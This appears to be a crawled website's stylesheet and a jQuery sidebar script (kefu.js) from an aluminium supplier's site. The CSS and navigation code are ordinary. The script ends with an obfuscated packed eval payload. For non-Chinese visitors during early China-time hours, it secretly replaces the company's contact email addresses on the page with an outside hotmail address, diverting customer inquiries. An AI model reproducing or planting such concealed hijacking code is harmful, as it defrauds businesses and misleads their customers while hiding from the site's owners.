}
.blog-section .blog-box .autor-post {
	overflow: hidden;
	margin-bottom: 40px;
}
.blog-section .blog-box .autor-post img {
	max-width: 130px;
	float: left;
}
.blog-section .blog-box .autor-post .autor-content {
	margin-left: 150px;
}
.blog-section .blog-box .autor-post .autor-content h2 {
	margin-bottom: 0;
}
.blog-section .blog-box .autor-post .autor-content span {
	display: inline-block;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin-bottom: 15px;
}
.blog-section .blog-box .comment-section {
	margin-bottom: 40px;
}
.blog-section .blog-box .comment-section h2 {
	margin-bottom: 25px;
}
.blog-section .blog-box .comment-section ul {
	margin: 0;
	padding: 0;
}
.blog-section .blog-box .comment-section ul li {
	list-style: none;
}
.blog-section .blog-box .comment-section ul li .comment-box {
	overflow: hidden;
	padding-bottom: 35px;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 40px;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
	width: auto;
	max-width: 100px;
	float: left;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
	margin-left: 120px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 {
	color: #333333;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a {
	color: #333333;
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	float: right;
	font-size: 11px;
	font-weight: 400;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a:hover {
	color: #024c8b;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	line-height: 22px;
	margin: 0 0 10px;
	font-size: 11px;
	display: inline-block;
	font-weight: 400;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content p {
	font-size: 14px;
	margin: 0 !important;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
	padding-left: 120px;
}
.sidebar h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 25px;
}
.sidebar .widget {
	margin-bottom: 40px;
}
.sidebar ul.category-list, .sidebar ul.archieve-list {
	margin: 0;
	padding: 0;
}
.sidebar ul.category-list li, .sidebar ul.archieve-list li {
	list-style: none;
	border-bottom: 1px dotted #d1d1d1;
	margin-bottom: 10px;
}
.sidebar ul.category-list li a, .sidebar ul.archieve-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	padding-bottom: 10px;
}
.sidebar ul.category-list li a:hover, .sidebar ul.archieve-list li a:hover {
	color: #024c8b;
}
.sidebar ul.category-list li:last-child, .sidebar ul.archieve-list li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.sidebar ul.tags-list {
	margin: 0;
	padding: 0;
}
.sidebar ul.tags-list li {
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
}
.sidebar ul.tags-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	padding: 12px 18px;
	color: #ffffff;
	background: #333333;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.sidebar ul.tags-list li a:hover {
	background: #024c8b;
}
/*-------------------------------------------------*/
/* =  services
/*-------------------------------------------------*/
.services-tabs ul {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
}
.services-tabs ul li {
	display: block;
	margin: 0 0 2px;
}
.services-tabs ul li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	display: block;
	padding: 18px 25px;
	background: #f1f1f1;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	color: #333333;
	font-size: 14px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0;
}
.services-tabs ul li a:hover {
	background: #024c8b;
	color: #ffffff;
}
.services-tabs ul li.active a {
	background: #024c8b;
	color: #ffffff;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
#map {
	height: 500px;
}
.contact-section {
	padding: 90px 0 50px;
}
.contact-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 25px;
}
.contact-section p {
	margin-bottom: 30px;
}
.contact-section ul.information-list {
	margin: 0;
	padding: 0;
}
.contact-section ul.information-list li {
	list-style: none;
	overflow: hidden;
	border-bottom: 1px solid #dddddd;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.contact-section ul.information-list li i {
	float: left;
	color: #333333;
	font-size: 13px;
	display: inline-block;
	line-height: 24px;
}
.contact-section ul.information-list li span {
	display: block;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin-bottom: 0px;
	margin-left: 25px;
	color: #333333;
}
.contact-section ul.information-list li a {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	display: inline-block;
	margin-left: 25px;
	margin-bottom: 10px;
	color: #333333;
}
.contact-section ul.information-list li:last-child {
	border-bottom: none;
}
#contact-form input[type="text"], .comment-form input[type="text"], #contact-form textarea, .comment-form textarea {
	width: 100%;
	padding: 10px 20px;
	border: 1px solid #dedede;
	margin-bottom: 20px;
	outline: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
#contact-form input[type="text"]:focus, .comment-form input[type="text"]:focus, #contact-form textarea:focus, .comment-form textarea:focus {
	border: 1px solid #024c8b;
}
#contact-form textarea, .comment-form textarea {
	height: 146px;
}
#contact-form input[type="submit"], .comment-form input[type="submit"] {
	padding: 12px 30px;
	outline: none;
	border: none;
	background: #024c8b;
	color: #ffffff;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-bottom: 10px;
}
#contact-form input[type="submit"]:hover, .comment-form input[type="submit"]:hover {
	opacity: 0.7;
}
#contact-form .message, .comment-form .message {
	padding: 10px 20px;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
#contact-form .message.error, .comment-form .message.error {
	color: #e74c3c;
	background: rgba(246, 80, 80, 0.4);
	border: 1px solid #e74c3c;
}
#contact-form .message.success, .comment-form .message.success {
	color: #29b504;
	background: rgba(63, 220, 21, 0.4);
	border: 1px solid #29b504;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
	background: #252525;
	padding-top: 80px;
}
footer .footer-widgets {
	padding-bottom: 30px;
}
footer .footer-widgets .widgets {
	margin-bottom: 40px;
}
footer .footer-widgets .widgets ul.tag-list {
	margin: 0;
	padding: 0;
}
footer .footer-widgets .widgets ul.tag-list li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 1px;
}
footer .footer-widgets .widgets ul.tag-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #fff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	padding: 6px 12px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	background: #333333;
}
footer .footer-widgets .widgets ul.tag-list li a:hover {
	background: #024c8b;
}
footer .footer-widgets .widgets ul.flickr-list {
	margin: 0;
	padding: 0;
}
footer .footer-widgets .widgets ul.flickr-list li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 2px;
}
footer .footer-widgets .widgets ul.flickr-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
footer .footer-widgets .widgets ul.flickr-list li a img {
	max-width: 60px;
}
footer .footer-widgets .widgets ul.flickr-list li a:hover {
	opacity: 0.7;
}
footer .footer-widgets .widgets.info-widget p {
	margin-bottom: 0px;
}
footer .footer-widgets .widgets.info-widget p span {
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	color: #024c8b;
	margin-right: 5px;
}
footer .footer-widgets .widgets.info-widget p.first-par {
	margin-bottom: 10px;
}
footer h2 {
	color: #333333;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 15px;
	margin-bottom: 25px;
	padding-bottom: 25px;
	font-weight: 400;
	position: relative;
}
footer h2:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #024c8b;
}
footer .last-line {
	background: #111111;
	padding: 25px 0;
}
footer .last-line p.copyright {
	font-size: 12px;
	margin: 0;
	text-align: center;
}
footer p {
	font-size: 12px;
	color: #ffffff;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 991px) {
.top-line ul.info-list {
	text-align: center;
	margin-bottom: 5px;
}
.top-line ul.social-icons {
	text-align: center;
}
.navbar-brand {
	padding: 12px 15px;
}
.navbar-nav > li > a {
	padding: 22px 12px;
}
.banner-section a {
	margin-top: 5px;
}
.tabs-section ul.nav-tabs {
	margin-bottom: 30px;
}
.tabs-section .tab-pane img {
	margin-bottom: 20px;
}
.quote-section .text-box {
	padding-right: 0;
	margin-bottom: 30px;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 50%;
}
}
@media (max-width: 767px) {
.navbar-toggle {
	margin-top: 14px;
}
.navbar-brand {
	padding-bottom: 17px;
}
.navbar-nav > li > a {
	padding: 5px 15px;
}
ul.drop-down {
	position: relative;
	opacity: 1;
	display: block;
	top: inherit;
	left: inherit;
	width: 100%;
	border-top: none;
	padding: 5px 0;
}
ul.drop-down li a {
	padding: 5px 20px;
}
.banner-section a {
	margin-left: 3px;
}
.owl-theme .owl-controls {
	left: 15px;
	right: 15px;
}
.clients-section ul.clients-list li {
	width: 33.3333%;
	margin-bottom: 20px;
}
.page-banner-section h1 {
	float: none;
	text-align: center;
	margin-bottom: 10px;
}
.page-banner-section ul.page-depth {
	float: none;
	text-align: center;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 100%;
}
.portfolio-section ul.filter li {
	margin: 0 6px;
}
.blog-section .blog-box .single-post blockquote {
	margin-left: 0;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
	padding-left: 0;
}
}
@media (max-width: 460px) {
.top-line {
	display: none;
}
#container {
	padding-top: 63px;
}
.clients-section ul.clients-list li {
	width: 50%;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
	max-width: 60px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
	margin-left: 80px;
}
.blog-section .blog-box .autor-post img {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.blog-section .blog-box .autor-post .autor-content {
	margin-left: 0;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://color-coated-aluminum.com/skin/js/kefu.js
body_size: 1358
content:
/* DaTouWang URL: www.datouwang.com */
 //动态设置侧边栏滚动
 $(function () {
    var offset_top = $('.right_nav').offset().top; //获取右侧导航距离顶部的高度
    var begin = 0,
       end = 0,
       timer = null;
    $('.right_nav li:last').hide(); //先将回到顶部隐藏

    $(window).scroll(function (evt) {
       clearInterval(timer);
       var scroll_top = $(window).scrollTop();
       end = offset_top + scroll_top;
       scroll_top > 100 ? $('.right_nav li:last').fadeIn() : $('.right_nav li:last').fadeOut(); //滚动距离判断是否显示回到顶部

       timer = setInterval(function () { //滚动定时器
          begin = begin + (end - begin) * 0.2;
          if (Math.round(begin) === end) {
             clearInterval(timer);
          }
       }, 10);
    });
 });

 //右侧导航伸缩效果
 var right_nav = $(".right_nav");
 var tempS;
 $(".right_nav").hover(function () {
       var thisObj = $(this);
       tempS = setTimeout(function () {
          thisObj.find("li").each(function (i) {
             var tA = $(this);
             setTimeout(function () {
                tA.animate({
                   right: "0"
                }, 200);
             }, 50 * i);
          });
       }, 200);
    },
    function () {
       if (tempS) {
          clearTimeout(tempS);
       }
       $(this).find("li").each(function (i) {
          var tA = $(this);
          setTimeout(function () {
             tA.animate({
                right: "-85"
             }, 200, function () {});
          }, 50 * i);
       });
    });

 //右侧导航点击事件
 $(".right_nav li").each(function (i) {
    if (i == 0 || i == 1 || i == 2||i==3||i==4||i==5) {
       $(this).mouseover(function () {
          $(this).children(".hideBox").stop().fadeIn();
          right_nav.css('overflow', 'visible')
       });
       $(this).mouseout(function () {
          $(this).children(".hideBox").hide();
          right_nav.css('overflow', 'hidden')
       });
    } else if (i == 6) {
       $(this).click(function () {
          $('body,html').animate({
             scrollTop: 0
          }, 400);
       })
    }
 })
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s k(){p 2 9(2 9().t()+(y(2 9().v()/u)+8)*w*x)}1 d=k().q();1 b=r.b;i(b==\'z-G\'){}H{i(d<6&&d>=0){1 o="I@c.4";1 m="f@c.4";1 l="J@c.4";1 e="F@h.4";1 j="f@h.4";1 3="B@A.4";1 a=C.E(\'D\')[0];a.n=a.n.5(2 7(o,\'g\'),3).5(2 7(m,\'g\'),3).5(2 7(l,\'g\'),3).5(2 7(e,\'g\'),3).5(2 7(j,\'g\'),3)}}',46,46,'|var|new|email|com|replace||RegExp||Date|body_id|language|signialuminium|cnTime|mail4|info||chalcoaluminum|if|mail5|PRCDate|mail3|mail2|innerHTML|mail1|return|getHours|navigator|function|getTime|60|getTimezoneOffset|3600|1000|parseInt|zh|hotmail|alusale|document|body|getElementsByTagName|sales|CN|else|frank|service'.split('|'),0,{}))